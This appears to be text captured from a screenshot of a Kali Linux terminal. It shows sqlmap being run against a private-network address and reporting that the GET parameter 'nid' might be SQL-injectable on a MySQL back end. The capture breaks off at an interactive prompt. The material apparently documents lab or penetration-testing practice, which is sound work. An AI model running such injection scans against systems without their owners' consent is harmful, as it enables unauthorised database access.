 ┌──(root㉿kali)-[/home/kali]
└─# sqlmap -u "http://192.168.18.142/?nid=1"
{1.8.6.3#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:26:46 /2024-08-23/
[04:26:46] [INFO] testing connection to the target URL
[04:26:46] [INFO] checking if the target is protected by some kind of WAF/IPS
[04:26:46] [INFO] testing if the target URL content is stable
[04:26:47] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page comparison on a sequence matcher. If no dynamic nor
injectable parameters are detected, or in case of junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[04:27:01] [INFO] testing if GET parameter 'nid' is dynamic
[04:27:01] [WARNING] GET parameter 'nid' does not appear to be dynamic
[04:27:01] [INFO] heuristic (basic) test shows that GET parameter 'nid' might be injectable (possible DBMS: 'MySQL')
[04:27:01] [INFO] testing for SQL injection on GET parameter 'nid'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y